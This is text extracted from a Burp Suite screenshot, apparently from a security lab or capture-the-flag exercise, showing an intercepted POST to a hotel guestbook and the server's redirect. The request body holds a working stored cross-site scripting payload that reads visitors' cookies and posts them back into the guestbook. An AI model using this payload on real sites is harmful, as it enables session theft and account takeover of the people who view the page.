 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover MCP
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from https://hotel.kathrinaelangbam.xyz:8089/guestboo
Time Type Direction Method URL
16:05:49 28 Oct ... HTTP Response POST https://hotel.kathrinaelangbam.xyz:8089/guestbook
Request
Pretty Raw Hex \n
1 POST /guestbook HTTP/1.1
2 Host: hotel.kathrinaelangbam.xyz:8089
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:158.0) Gecko/20100101 Firefox/158.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 127
9 Origin: https://hotel.kathrinaelangbam.xyz:8089
10 Referer: https://hotel.kathrinaelangbam.xyz:8089/guestbook
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 name=<img src=x onerror="fetch(\"/guestbook\",{method:\"POST\",body:new
URLSearchParams({name:\"LEAK_C_\"+document.cookie})})">
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: nginx
3 Date: Wed, 28 Oct 2026 10:36:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 207
6 Connection: keep-alive
7 Location: /guestbook
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to the target URL: <a href="/guestbook">
/guestbook
</a>
. If not, click the link.
14